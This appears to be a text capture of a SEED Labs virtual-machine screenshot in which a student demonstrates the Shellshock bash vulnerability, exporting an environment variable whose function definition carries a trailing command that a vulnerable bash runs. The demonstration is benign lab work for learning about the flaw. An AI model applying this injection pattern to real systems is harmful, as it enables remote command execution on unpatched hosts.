 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 7:26 AM
/bin/bash 79x19
[02/06/20]seed@VM:~$ export testing='() { echo stuff; }; echo vuln;'
[02/06/20]seed@VM:~$ /bin/bash_shellshock
vuln
[02/06/20]seed@VM:~$ echo "showin vulnerability"
showin vulnerability
[02/06/20]seed@VM:~$ exit
exit
[02/06/20]seed@VM:~$